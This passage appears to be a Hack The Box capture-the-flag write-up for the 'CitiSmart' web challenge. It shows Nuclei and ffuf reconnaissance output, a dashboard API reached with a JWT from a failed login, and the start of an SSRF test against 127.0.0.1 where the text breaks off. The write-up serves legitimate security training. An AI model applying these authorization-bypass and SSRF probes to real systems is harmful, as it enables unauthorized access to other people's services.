

CitiSmart
19th Jul 2025
Difficulty: EASY
Challenge Author(s): lordrukie
Successfully Pwned CitiSmart
nquangit has successfully completed and pwned this challenge on Hack The Box.
Description
Citismart is an innovative Smart City monitoring platform aimed at detecting anomalies in public sector operations. We invite you to explore the application for any potential vulnerabilities and uncover the hidden flag within its depths.
Enumeration
Application Manual Inspection

Always my first step is to manually inspect the application with a browser through BurpSuite for capturing requests, responses and activities.
After some exploration, the web application is quite simple without any useful information other than a login page.
But we don’t have any credentials to log in, and after some steps trying to find the credentials, we could not find any.
And I tried to access the login API without any credentials, and of course, it rejected my request with a 400 Bad Request and a message “User not found”.

Fortunately, when I checked the API calls, I found that although the login API call return a 400 Bad Request, it still returns a response that have a Set-Cookie header with a token value.
After checking the token value, it’s a JWT token and it shows that we didn’t authenticate yet, but it might be a useful token and we can use it later to check if we can access any other API calls.
Nuclei
[waf-detect:nginxgeneric] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:referrer-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:clear-site-data] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:content-security-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:permissions-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:x-content-type-options] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:strict-transport-security] [http] [info] http://94.237.61.242:38991/
[http-missing-security-headers:x-frame-options] [http] [info] http://94.237.61.242:38991/
[options-method] [http] [info] http://94.237.61.242:38991/ ["HEAD","GET"]
[nginx-version] [http] [info] http://94.237.61.242:38991/ ["nginx/1.14.2"]
[tech-detect:nginx] [http] [info] http://94.237.61.242:38991/
[ptr-fingerprint] [dns] [info] 242.61.237.94.in-addr.arpa ["94-237-61-242.uk-lon1.upcloud.host."]

From the Nuclei scan, we can see that the application is running on Nginx version 1.14.2 and has several missing security headers. But it doesn’t seem to have any critical vulnerabilities that we can exploit directly.
So we will proceed with another technique to find potential vulnerabilities.
Fuzzing

________________________________________________

 :: Method           : GET
 :: URL              : http://94.237.61.242:38991/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

api                     [Status: 301, Size: 185, Words: 6, Lines: 8, Duration: 245ms]
dashboard               [Status: 307, Size: 6, Words: 1, Lines: 1, Duration: 537ms]
login                   [Status: 200, Size: 9797, Words: 306, Lines: 1, Duration: 324ms]
:: Progress: [4744/4744] :: Job [1/1] :: 120 req/sec :: Duration: [0:01:01] :: Errors: 0 ::
By fuzzing the root path, we found several endpoints, including /api, /dashboard, and /login. The /login and /api endpoint is the one we already know, but the /dashboard endpoints are new and might be useful for us.

With the fuzzing results, we can access the /dashboard page, which is a simple dashboard page that shows some monitoring information about the application/system.
Does this site allow access without permission? The answer is not really. Remember when we tried to login in the first step of accessing the website, we had a valid token. Let’s check if the token can bypass the authorization.

Absolutely, we can access the /api/dashboard/endpoints/ endpoint with the token we got from the login API call. The response shows that we can access the dashboard API without any authentication, which is a security issue.

And when we try to access the same endpoint without the token, it returns a 401 Unauthorized response, which is expected.
Detect Vulnerabilities
After accessing the dashboard API, we can see that it has several endpoints that we can interact with. One of the endpoints is /api/dashboard/endpoints/, which allows us to list, remove or add a new monitoring endpoints.
At the function to add a new monitoring endpoint, we can see that it accepts a URL parameter, which is the endpoint we want to monitor - it might be vulnerable to Server-Side Request Forgery (SSRF) attacks.

We could do a simple test by adding a new monitoring endpoint with a URL that points to an internal service, such as http://127.0.0.1:80/dashboard, 